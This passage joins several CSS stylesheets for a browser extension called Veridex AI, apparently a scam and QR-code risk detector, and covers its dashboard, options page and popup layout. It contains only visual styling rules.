    padding: 0 !important;
  }
  .veridex-app {
    max-width: 100% !important;
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
  }
  .top-search-section,
  .quick-toolbar,
  .section-footer-action,
  .btn-return-top,
  .test-samples-bar,
  .browser-disclosure-banner,
  .app-footer,
  .suggested-btn,
  .cyber-action-buttons {
    display: none !important;
  }
  .dashboard-section,
  .sub-section,
  #result-section {
    display: block !important;
  }
  .dashboard-square {
    break-inside: avoid;
    border: 1px solid #ccc !important;
    color: #000 !important;
    background: #fff !important;
  }
  .report-content-container {
    max-height: none !important;
    overflow: visible !important;
    color: #000 !important;
    background: #fff !important;
    border: 1px solid #ccc !important;
  }
}


/* HYBRID AI MULTI-LAYER DETECTION BAR (BEIGE THEME) */
.hybrid-ai-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 12px;
  background: rgba(41, 37, 36, 0.04);
  border-radius: 12px;
  padding: 10px 16px;
  margin-top: 14px;
  border: 1px solid #e7dfd5;
}

.hybrid-pill {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  color: #57534e;
}

.hybrid-pill-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  display: inline-block;
}

.hybrid-pill-dot.heur {
  background: #0284c7;
}

.hybrid-pill-dot.ml {
  background: #7c3aed;
}

.hybrid-pill-dot.combined {
  background: #dc2626;
}

.hybrid-pill-label {
  font-weight: 600;
  color: #78716c;
}

.hybrid-pill-val {
  font-weight: 800;
  color: #1c1917;
}

.hybrid-pill.combined {
  background: rgba(220, 38, 38, 0.08);
  padding: 4px 10px;
  border-radius: 8px;
  border: 1px solid rgba(220, 38, 38, 0.2);
}

.hybrid-pill.combined .hybrid-pill-label {
  color: #991b1b;
}

.hybrid-pill.combined .hybrid-pill-val {
  color: #b91c1c;
}

/* GROUNDED HYBRID AI EXPLANATION & DETECTION SECTION */
.ai-explanation-section {
  max-width: 1200px;
  margin: 0 auto 28px auto;
  padding: 0 16px;
}

.ai-card-inner {
  background: #ffffff;
  border: 1px solid #e7dfd5;
  border-radius: 16px;
  padding: 24px 28px;
  box-shadow: 0 4px 12px rgba(41, 37, 36, 0.04);
}

.ai-header-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 14px;
  padding-bottom: 12px;
  border-bottom: 1px solid #f0eae1;
}

.ai-header-left {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

.ai-badge-chip {
  font-size: 13.5px;
  font-weight: 800;
  color: #292524;
  letter-spacing: 0.3px;
}

.ai-model-spec-chip {
  font-size: 11px;
  font-weight: 700;
  background: #f5f0e8;
  color: #6d28d9;
  padding: 3px 8px;
  border-radius: 6px;
  border: 1px solid #e9d5ff;
}

.ai-confidence-pill {
  font-size: 11.5px;
  font-weight: 700;
  background: #f3ede2;
  color: #44403c;
  padding: 4px 10px;
  border-radius: 6px;
  border: 1px solid #e2d9cd;
}

.ai-headline-text {
  font-size: 16px;
  font-weight: 800;
  color: #1c1917;
  margin-bottom: 6px;
}

.ai-summary-text {
  font-size: 13.5px;
  color: #57534e;
  line-height: 1.6;
  margin-bottom: 18px;
}

/* Tri-Metric Row */
.ai-tri-metric-row {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 14px;
  margin-bottom: 18px;
}

.ai-metric-col {
  background: #faf7f2;
  border: 1px solid #e7dfd5;
  border-radius: 12px;
  padding: 14px 16px;
  text-align: center;
}

.ai-metric-col.heur {
  border-left: 4px solid #0284c7;
}

.ai-metric-col.ml {
  border-left: 4px solid #7c3aed;
}

.ai-metric-col.combined {
  border-left: 4px solid #dc2626;
  background: #fff8f8;
}

.ai-metric-label {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  color: #78716c;
  letter-spacing: 0.5px;
  margin-bottom: 4px;
}

.ai-metric-score {
  font-size: 26px;
  font-weight: 900;
  color: #1c1917;
  margin-bottom: 4px;
}

.ai-metric-sub {
  font-size: 11px;
  color: #8c827a;
}

/* Rationale & Advice */
.ai-rationale-row {
  display: flex;
  flex-direction: column;
  gap: 8px;
  background: #faf7f2;
  border-radius: 10px;
  padding: 12px 16px;
  margin-bottom: 20px;
  border: 1px solid #ece4d8;
}

.ai-rationale-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 12.5px;
  line-height: 1.5;
  color: #44403c;
}

.ai-rationale-icon {
  font-size: 14px;
  margin-top: 2px;
}

/* Findings Two-Col */
.ai-findings-two-col {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 16px;
}

.ai-findings-title {
  font-size: 12.5px;
  font-weight: 800;
  color: #292524;
  margin-bottom: 10px;
  letter-spacing: 0.2px;
}

.ai-findings-list {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ai-finding-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 8px 12px;
  border-radius: 8px;
  font-size: 12px;
  line-height: 1.45;
}

.ai-finding-row.threat {
  background: #fff5f5;
  border: 1px solid #fecaca;
}

.ai-finding-row.safe {
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
}

.ai-finding-icon {
  font-size: 14px;
  flex-shrink: 0;
  margin-top: 1px;
}

.ai-finding-body {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.ai-finding-top {
  display: flex;
  align-items: center;
  gap: 6px;
  flex-wrap: wrap;
}

.ai-finding-source {
  font-size: 9.5px;
  font-weight: 700;
  color: #7c3aed;
}

.ai-finding-title {
  font-weight: 700;
  color: #1e293b;
}

.ai-finding-points {
  font-size: 10px;
  font-weight: 700;
  background: #fee2e2;
  color: #dc2626;
  padding: 1px 5px;
  border-radius: 4px;
}

.ai-finding-desc {
  font-size: 11.5px;
  color: #4b5563;
}


/* ==========================================================================
   GOOGLE-STYLE BROWSER NAVIGATION TABS & MULTI-MODULE PORTAL (BEIGE THEME)
   ========================================================================== */
.portal-tabs-nav {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  margin: 18px 0 24px;
  border-bottom: 2px solid var(--border-main);
  padding: 0 4px;
  overflow-x: auto;
  scrollbar-width: thin;
}

.portal-tab-btn {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 12px 22px;
  background: #ede4d6;
  border: 1.5px solid var(--border-main);
  border-bottom: none;
  border-radius: 12px 12px 0 0;
  color: var(--text-secondary);
  font-size: 13.5px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  position: relative;
  top: 2px;
}

.portal-tab-btn:hover {
  background: #f4ede1;
  color: var(--text-main);
  border-color: var(--border-hover);
}

.portal-tab-btn.active {
  background: var(--bg-card);
  color: var(--brand-primary);
  border-color: var(--brand-primary) var(--brand-primary) var(--bg-card);
  border-bottom: 2px solid var(--bg-card);
  box-shadow: 0 -3px 12px rgba(138, 73, 32, 0.07);
  z-index: 2;
}

.portal-tab-btn .tab-icon {
  font-size: 16px;
  line-height: 1;
}

.portal-tab-btn .tab-pill-badge {
  font-size: 10px;
  font-weight: 800;
  padding: 2px 8px;
  border-radius: 999px;
  background: rgba(138, 73, 32, 0.08);
  color: var(--brand-primary);
  letter-spacing: 0.3px;
  transition: all 0.2s ease;
}

.portal-tab-btn.active .tab-pill-badge {
  background: var(--brand-primary);
  color: #ffffff;
}

/* Module Header Descriptions */
.module-intro-section {
  padding: 6px 0 18px;
}

.module-badge-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}

.module-chip {
  font-size: 11px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 3px 10px;
  border-radius: 6px;
  background: var(--brand-primary);
  color: #ffffff;
}

.module-spec-chip {
  font-size: 11px;
  font-weight: 700;
  padding: 3px 10px;
  border-radius: 6px;
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
}

.module-heading {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.module-subtext {
  font-size: 13.5px;
  color: var(--text-secondary);
  line-height: 1.5;
  max-width: 820px;
}

/* Message Analyzer Section */
.message-input-wrapper {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 16px;
  box-shadow: 0 4px 16px rgba(60, 48, 36, 0.04);
}

.message-textarea {
  width: 100%;
  border: none;
  background: transparent;
  font-size: 14px;
  font-family: inherit;
  color: var(--text-main);
  line-height: 1.6;
  resize: vertical;
  min-height: 96px;
  outline: none;
}

.message-textarea::placeholder {
  color: var(--text-muted);
}

.message-actions-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid var(--border-light);
}

.char-count-text {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 500;
}

.btn-group-right {
  display: flex;
  align-items: center;
  gap: 10px;
}

.btn-secondary-action {
  background: transparent;
  border: 1px solid var(--border-main);
  border-radius: 8px;
  padding: 6px 14px;
  font-size: 12.5px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.btn-secondary-action:hover {
  background: #f4ede1;
  color: var(--text-main);
}

/* QR Code Scanner & Detector Section */
.qr-dropzone-wrapper {
  background: #faf6ef;
  border: 2px dashed var(--border-main);
  border-radius: 14px;
  padding: 32px 20px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease;
}

.qr-dropzone-wrapper:hover,
.qr-dropzone-wrapper.dragover {
  border-color: var(--brand-primary);
  background: #f4ecdf;
}

.dropzone-icon {
  font-size: 40px;
  display: block;
  margin-bottom: 10px;
}

.dropzone-text strong {
  display: block;
  font-size: 14.5px;
  color: var(--text-main);
  margin-bottom: 4px;
}

.dropzone-text span {
  font-size: 12px;
  color: var(--text-muted);
}

.btn-browse-qr {
  margin-top: 14px;
  background: #ffffff;
  border: 1.5px solid var(--border-main);
  padding: 7px 18px;
  border-radius: 8px;
  font-size: 12.5px;
  font-weight: 700;
  color: var(--brand-primary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.btn-browse-qr:hover {
  background: var(--brand-primary);
  color: #ffffff;
  border-color: var(--brand-primary);
}

.dropzone-preview {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.qr-preview-thumb {
  max-width: 140px;
  max-height: 140px;
  border-radius: 10px;
  border: 1px solid var(--border-main);
  background: #ffffff;
  padding: 6px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.06);
}

.preview-meta {
  display: flex;
  align-items: center;
  gap: 12px;
}

.preview-filename {
  font-size: 12.5px;
  font-weight: 600;
  color: var(--text-main);
}

.btn-remove-qr {
  background: transparent;
  border: 1px solid var(--danger-border);
  color: var(--danger);
  padding: 3px 10px;
  border-radius: 6px;
  font-size: 11px;
  font-weight: 700;
  cursor: pointer;
}

.btn-remove-qr:hover {
  background: var(--danger-bg);
}

.manual-payload-row {
  margin-top: 16px;
}

.manual-label {
  display: block;
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
  margin-bottom: 6px;
}

/* Decoded Intent Parameters Inspector */
.qr-payload-inspector {
  margin-top: 16px;
  background: rgba(41, 37, 36, 0.03);
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 14px 18px;
  text-align: left;
  width: 100%;
}

.inspector-title {
  font-size: 12px;
  font-weight: 800;
  color: var(--text-main);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
}

.inspector-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 12px;
}

.param-item {
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 8px;
  padding: 8px 12px;
}

.param-key {
  font-size: 10.5px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.param-val {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-main);
  word-break: break-all;
  margin-top: 2px;
}

.param-val.alert-debit {
  color: var(--danger);
}


/* Message Input Mode Switch (Text vs Screenshot) */
.input-mode-toggle-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.input-mode-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: #f4ede1;
  border: 1.5px solid var(--border-main);
  border-radius: 30px;
  font-size: 13px;
  font-weight: 700;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.2s ease;
}

.input-mode-pill:hover {
  background: #ede3d3;
  color: var(--text-main);
}

.input-mode-pill.active {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.ocr-status-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  padding: 6px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  color: var(--safe);
}
</file>
<file: options/options.css>
/* Veridex AI - Light Theme Options Page CSS */

:root {
  --bg-app: #f8fafc;
  --bg-card: #ffffff;
  --border-light: #e2e8f0;
  --border-hover: #cbd5e1;

  --text-main: #0f172a;
  --text-secondary: #475569;
  --text-muted: #64748b;

  --brand-blue: #0284c7;
  --brand-blue-hover: #0369a1;
  --success: #059669;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg-app);
  color: var(--text-main);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  line-height: 1.6;
  padding: 40px 20px;
}

.options-container {
  max-width: 680px;
  margin: 0 auto;
}

.options-header {
  border-bottom: 1px solid var(--border-light);
  padding-bottom: 24px;
  margin-bottom: 30px;
}

.brand {
  display: flex;
  align-items: center;
  gap: 16px;
}

.logo {
  width: 48px;
  height: 48px;
}

h1 {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-main);
}

p {
  font-size: 13.5px;
  color: var(--text-secondary);
}

.settings-card {
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: 12px;
  padding: 22px;
  margin-bottom: 24px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.03);
}

h2 {
  font-size: 15px;
  font-weight: 800;
  color: var(--brand-blue);
  margin-bottom: 16px;
}

.setting-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 12px 0;
  border-bottom: 1px solid var(--border-light);
}

.setting-row:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.setting-info {
  flex: 1;
}

.setting-label {
  display: block;
  font-size: 13.5px;
  font-weight: 700;
  color: var(--text-main);
  margin-bottom: 2px;
}

.setting-subtext {
  font-size: 11.5px;
  color: var(--text-muted);
}

.privacy-note {
  font-size: 12.5px;
  color: var(--text-secondary);
  background: #f0f9ff;
  border: 1px solid #bae6fd;
  border-radius: 8px;
  padding: 14px;
  line-height: 1.5;
}

/* Switch */
.switch {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 22px;
  flex-shrink: 0;
}

.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #cbd5e1;
  transition: 0.25s;
  border-radius: 22px;
}

.slider:before {
  position: absolute;
  content: "";
  height: 16px;
  width: 16px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  transition: 0.25s;
  border-radius: 50%;
  box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}

input:checked + .slider {
  background-color: var(--brand-blue);
}

input:checked + .slider:before {
  transform: translateX(18px);
}

.save-bar {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 16px;
  margin-top: 10px;
}

.save-status {
  font-size: 12px;
  font-weight: 600;
  color: var(--success);
  opacity: 0;
  transition: opacity 0.3s;
}

.save-status.show {
  opacity: 1;
}

.btn-save {
  background: linear-gradient(135deg, var(--brand-blue), var(--brand-blue-hover));
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 10px 22px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: 0 2px 6px rgba(2, 132, 199, 0.25);
}

.btn-save:hover {
  background: linear-gradient(135deg, #0369a1, #0284c7);
}
</file>
<file: popup/popup.css>
/* Veridex AI - Modern Light Theme Interface */

:root {
  --bg-app: #f8fafc;
  --bg-card: #ffffff;
  --bg-secondary: #f1f5f9;
  --border-light: #e2e8f0;
  --border-hover: #cbd5e1;

  --text-main: #0f172a;
  --text-secondary: #475569;
  --text-muted: #64748b;

  --brand-blue: #0284c7;
  --brand-blue-hover: #0369a1;
  --brand-blue-bg: #e0f2fe;

  --safe: #059669;
  --safe-bg: #ecfdf5;
  --safe-border: #a7f3d0;

  --neutral: #0284c7;
  --neutral-bg: #f0f9ff;
  --neutral-border: #bae6fd;

  --caution: #d97706;
  --caution-bg: #fffbeb;
  --caution-border: #fde68a;

  --warning: #ea580c;
  --warning-bg: #fff7ed;
  --warning-border: #ffedd5;

  --danger: #dc2626;
  --danger-bg: #fef2f2;
  --danger-border: #fecaca;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  width: 400px;
  height: 600px;
  background-color: var(--bg-app);
  color: var(--text-main);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
  font-size: 13px;
  line-height: 1.45;
  user-select: none;
  overflow: hidden;
}

.veridex-app {
  display: flex;
  flex-direction: column;
  height: 600px;
}

/* ==========================================================================
   Header
   ========================================================================== */
.app-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 14px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border-light);
  flex-shrink: 0;
}

.brand-group {
  display: flex;
  align-items: center;
  gap: 9px;
}

.logo-box {
  position: relative;
  width: 28px;
  height: 28px;
}

.logo-img {
  width: 28px;
  height: 28px;
  border-radius: 7px;
}

.live-dot {
  position: absolute;
  top: -1px;
  right: -1px;
  width: 7px;
  height: 7px;
  background-color: var(--safe);
  border: 1.5px solid #ffffff;
  border-radius: 50%;
  box-shadow: 0 0 4px var(--safe);
}

.brand-name {
  font-size: 14.5px;
  font-weight: 800;
  color: var(--text-main);
  letter-spacing: -0.02em;
  line-height: 1.1;
}

.brand-tagline {
  font-size: 10px;
  color: var(--text-muted);
  font-weight: 500;
}

.status-indicator-pill {
  display: flex;
  align-items: center;
  gap: 5px;
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  padding: 3px 8px;
  border-radius: 12px;
  font-size: 10.5px;
  font-weight: 700;
  color: var(--safe);
}

.pulse-indicator {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: var(--safe);
  animation: pulse-glow 2s infinite ease-in-out;
}

@keyframes pulse-glow {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.85); }
}

/* ==========================================================================
   TOP SECTION 1: SEARCH & VERIFY BAR
   ========================================================================== */
.top-search-section {
  padding: 10px 14px 8px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border-light);
  flex-shrink: 0;
}

.search-input-wrapper {
  display: flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-secondary);
  border: 1.5px solid var(--border-light);
  border-radius: 8px;
  padding: 3px 4px 3px 8px;
  transition: all 0.2s ease;
}

.search-input-wrapper:focus-within {
  background: #ffffff;
  border-color: var(--brand-blue);
  box-shadow: 0 0 0 3px rgba(2, 132, 199, 0.15);
}

.search-icon {
  font-size: 13px;
  color: var(--text-muted);
}

#search-url-input {
  flex: 1;
  border: none;
  background: transparent;
  font-size: 12px;
  color: var(--text-main);
  font-family: inherit;
  outline: none;
  width: 100%;
}

#search-url-input::placeholder {
  color: #94a3b8;
  font-size: 11.5px;
}

.btn-clear-input {
  background: transparent;
  border: none;
  color: #94a3b8;
  font-size: 11px;
  cursor: pointer;
  padding: 2px 4px;
  border-radius: 4px;
}

.btn-clear-input:hover {
  color: var(--text-main);
}

.btn-verify-action {
  background: var(--brand-blue);
  color: #ffffff;
  border: none;
  padding: 6px 12px;
  border-radius: 6px;
  font-size: 11.5px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.15s ease;
  white-space: nowrap;
}

.btn-verify-action:hover {
  background: var(--brand-blue-hover);
  box-shadow: 0 2px 4px rgba(2, 132, 199, 0.25);
}

.btn-verify-action:active {
  transform: translateY(1px);
}

.quick-action-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 6px;
}

.action-chip {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: var(--bg-app);
  border: 1px solid var(--border-light);
  padding: 3px 8px;
  border-radius: 6px;
  font-size: 10.5px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.action-chip:hover {
  background: #ffffff;
  border-color: var(--brand-blue);
  color: var(--brand-blue);
}

.chip-icon {
  font-size: 11px;
}

/* ==========================================================================
   TOP SECTION 2: DETECTION SCORE & RISK CARD
   ========================================================================== */
.top-score-section {
  padding: 8px 14px 10px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border-light);
  flex-shrink: 0;
}

.hero-score-card {
  border-radius: 10px;
  padding: 10px 12px;
  border: 1.5px solid var(--border-light);
  background: #ffffff;
  transition: all 0.25s ease;
}

/* Card State Themes */
.hero-score-card.safe {
  background: linear-gradient(135deg, #f0fdf4 0%, #ffffff 100%);
  border-color: var(--safe-border);
}
.hero-score-card.neutral {
  background: linear-gradient(135deg, #f0f9ff 0%, #ffffff 100%);
  border-color: var(--neutral-border);
}
.hero-score-card.caution {
  background: linear-gradient(135deg, #fffbeb 0%, #ffffff 100%);
  border-color: var(--caution-border);
}
.hero-score-card.warning {
  background: linear-gradient(135deg, #fff7ed 0%, #ffffff 100%);
  border-color: var(--warning-border);
}
.hero-score-card.danger {
  background: linear-gradient(135deg, #fef2f2 0%, #ffffff 100%);
  border-color: var(--danger-border);
}

.target-meta-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  margin-bottom: 8px;
  padding-bottom: 6px;
  border-bottom: 1px solid rgba(226, 232, 240, 0.7);
}

.protocol-host-group {
  display: flex;
  align-items: center;
  gap: 6px;
  overflow: hidden;
  max-width: 220px;
}

.protocol-badge {
  font-size: 9.5px;
  font-weight: 800;
  padding: 2px 6px;
  border-radius: 4px;
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
  letter-spacing: 0.03em;
  flex-shrink: 0;
}

.protocol-badge.insecure {
  background: var(--danger-bg);
  color: var(--danger);
  border-color: var(--danger-border);
}

.target-hostname {
  font-size: 12.5px;
  font-weight: 700;
  color: var(--text-main);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.db-status-tag {
  font-size: 9.5px;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: 10px;
  background: var(--bg-secondary);
  color: var(--text-secondary);
  border: 1px solid var(--border-light);
  white-space: nowrap;
}

.db-status-tag.verified {
  background: var(--safe-bg);
  color: var(--safe);
  border-color: var(--safe-border);
}

.db-status-tag.scam {
  background: var(--danger-bg);
  color: var(--danger);
  border-color: var(--danger-border);
}

/* Score Main Row */
.score-main-row {
  display: flex;
  align-items: center;
  gap: 12px;
}

.gauge-wrapper {
  position: relative;
  width: 64px;
  height: 64px;
  flex-shrink: 0;
}

.radial-gauge {
  width: 64px;
  height: 64px;
  transform: rotate(-90deg);
}

.gauge-bg {
  fill: none;
  stroke: #e2e8f0;
  stroke-width: 8;
}

.gauge-bar {
  fill: none;
  stroke: var(--safe);
  stroke-width: 8;
  stroke-linecap: round;
  transition: stroke-dashoffset 0.6s ease, stroke 0.3s ease;
}

.gauge-text-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.gauge-pct {
  font-size: 15px;
  font-weight: 800;
  color: var(--text-main);
  line-height: 1;
}

.gauge-label {
  font-size: 8px;
  font-weight: 700;
  color: var(--text-muted);
  letter-spacing: 0.05em;
  margin-top: 1px;
}

.verdict-meta-block {
  flex: 1;
  min-width: 0;
}

.verdict-badge-pill {
  display: inline-block;
  font-size: 11px;
  font-weight: 800;
  padding: 3px 9px;
  border-radius: 12px;
  margin-bottom: 4px;
  letter-spacing: 0.02em;
}

.verdict-badge-pill.safe {
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
}
.verdict-badge-pill.neutral {
  background: var(--neutral-bg);
  color: var(--neutral);
  border: 1px solid var(--neutral-border);
}
.verdict-badge-pill.caution {
  background: var(--caution-bg);
  color: var(--caution);
  border: 1px solid var(--caution-border);
}
.verdict-badge-pill.warning {
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning-border);
}
.verdict-badge-pill.danger {
  background: var(--danger-bg);
  color: var(--danger);
  border: 1px solid var(--danger-border);
}

.verdict-summary-text {
  font-size: 11px;
  color: var(--text-secondary);
  line-height: 1.35;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

/* ==========================================================================
   SUB-NAVIGATION TABS (Below Search & Score)
   ========================================================================== */
.sub-nav-tabs {
  display: flex;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border-light);
  padding: 0 4px;
  flex-shrink: 0;
}

.sub-tab-btn {
  flex: 1;
  background: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  padding: 7px 2px;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  transition: all 0.15s ease;
  white-space: nowrap;
}

.sub-tab-btn:hover {
  color: var(--text-main);
  background: rgba(241, 245, 249, 0.5);
}

.sub-tab-btn.active {
  color: var(--brand-blue);
  border-bottom-color: var(--brand-blue);
  font-weight: 700;
}

.badge-count {
  background: var(--border-light);
  color: var(--text-secondary);
  font-size: 9.5px;
  padding: 1px 5px;
  border-radius: 8px;
  font-weight: 700;
}

.sub-tab-btn.active .badge-count {
  background: var(--brand-blue-bg);
  color: var(--brand-blue);
}

/* ==========================================================================
   SUB-PANELS CONTAINER (Scrollable)
   ========================================================================== */
.sub-panels-container {
  flex: 1;
  overflow-y: auto;
  padding: 10px 14px;
  background: var(--bg-app);
}

.sub-panel {
  display: none;
}

.sub-panel.active {
  display: block;
}

.panel-section-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}

.section-title {
  font-size: 11.5px;
  font-weight: 700;
  color: var(--text-main);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.section-badge {
  font-size: 10.5px;
  font-weight: 700;
  color: var(--text-muted);
}

/* ==========================================================================
   Panel 1: Security Signals
   ========================================================================== */
.signals-list-box {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.signal-item {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  padding: 8px 10px;
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 7px;
  font-size: 11.5px;
}

.signal-item.threat {
  border-left: 3px solid var(--danger);
  background: #fffafa;
}

.signal-item.caution {
  border-left: 3px solid var(--caution);
  background: #fffdf5;
}

.signal-item.clean {
  border-left: 3px solid var(--safe);
  background: #f7fdf9;
}

.sig-status-icon {
  font-size: 13px;
  line-height: 1.2;
}

.sig-name {
  font-weight: 700;
  color: var(--text-main);
}

.sig-desc {
  font-size: 11px;
  color: var(--text-secondary);
  margin-top: 1px;
  line-height: 1.35;
}

/* ==========================================================================
   Panel 2: Risk Breakdown Category Progress Bars
   ========================================================================== */
.breakdown-intro {
  font-size: 11px;
  color: var(--text-muted);
  margin-bottom: 10px;
}

.category-bars-list {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 12px;
}

.cat-bar-item {
  background: #ffffff;
  padding: 8px 10px;
  border: 1px solid var(--border-light);
  border-radius: 7px;
}

.cat-bar-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-main);
  margin-bottom: 5px;
}

.cat-val {
  font-weight: 700;
  color: var(--text-muted);
  font-size: 10.5px;
}

.progress-track {
  height: 6px;
  background: var(--bg-secondary);
  border-radius: 3px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  border-radius: 3px;
  background: var(--safe);
  transition: width 0.4s ease, background 0.3s ease;
}

.risk-scale-legend {
  display: flex;
  justify-content: space-between;
  gap: 4px;
  margin-top: 8px;
}

.legend-chip {
  font-size: 9px;
  font-weight: 700;
  padding: 2px 4px;
  border-radius: 4px;
  text-align: center;
  flex: 1;
}

.legend-chip.safe { background: var(--safe-bg); color: var(--safe); }
.legend-chip.neutral { background: var(--neutral-bg); color: var(--neutral); }
.legend-chip.caution { background: var(--caution-bg); color: var(--caution); }
.legend-chip.warning { background: var(--warning-bg); color: var(--warning); }
.legend-chip.danger { background: var(--danger-bg); color: var(--danger); }

/* ==========================================================================
   Panel 3: Intelligence & DB
   ========================================================================== */
.intel-cards-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 6px;
  margin-bottom: 8px;
}

.intel-card {
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 7px;
  padding: 7px 9px;
}

.intel-label {
  display: block;
  font-size: 10px;
  font-weight: 600;
  color: var(--text-muted);
}

.intel-value {
  font-size: 11.5px;
  font-weight: 700;
  color: var(--text-main);
  word-break: break-all;
}

.live-probe-card {
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 7px;
  padding: 8px 10px;
